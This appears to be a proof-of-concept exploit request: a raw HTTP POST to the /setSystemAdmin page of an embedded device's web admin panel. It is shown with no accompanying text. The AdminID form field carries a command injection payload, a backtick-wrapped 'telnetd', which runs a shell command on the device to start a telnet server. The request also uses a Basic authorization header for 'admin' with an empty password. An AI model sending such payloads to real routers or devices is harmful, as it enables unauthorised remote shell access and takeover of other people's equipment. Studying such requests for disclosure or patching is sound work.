 POST /setSystemAdmin HTTP/1.1
Host: 2.65.87.200
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 338
Origin: http://2.65.87.200
Authorization: Basic YWRtaW46
Connection: close
Referer: http://2.65.87.200/advanced.htm
Upgrade-Insecure-Requests: 1
ReplySuccessPage=advanced.htm&ReplyErrorPage=errradv.htm&AdminID=a'`telnetd`'&UserID1=&UserID2=&UserID3=&UserID4=&UserID5=&UserID6=&UserID7=&User
ID8=&AdminPassword=63c56363c523637c126363ab636bab63c7c76363232363961263c305639a1263c7c76363232363961263c305639a1263c7c76363232363961263c305639a12
63&SessionKey=1735219692&ConfigSystemAdmin=Apply